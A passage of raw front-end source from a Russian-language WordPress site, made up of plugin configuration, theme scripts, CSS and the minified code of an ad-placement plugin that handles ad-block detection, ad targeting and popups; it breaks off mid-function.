var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"27bf27641d","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=89518fe953"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"9f925c6fc6","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var 